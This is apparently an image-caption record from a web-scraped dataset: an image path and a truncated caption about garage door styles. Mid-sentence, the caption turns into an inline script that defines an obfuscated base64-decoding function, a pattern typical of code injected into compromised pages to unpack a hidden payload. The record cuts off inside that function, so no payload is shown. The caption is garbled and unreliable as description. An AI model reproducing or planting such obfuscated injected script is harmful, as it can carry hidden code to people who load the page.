 "6 Garage Door Styles and<script type=""text/javascript"">function h052c1b60aed(x6){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t4='';var t2,u1,q3,q7,sa,r9,u2;var u4=0;do{q7=qd.indexOf(x6.charAt(u4++));sa=qd.indexOf(x6.charAt(u4++));r9=qd.indexOf(x6.charAt(u4++));u2=qd.indexOf(x6.charAt(u4++));t2=(q7<<2)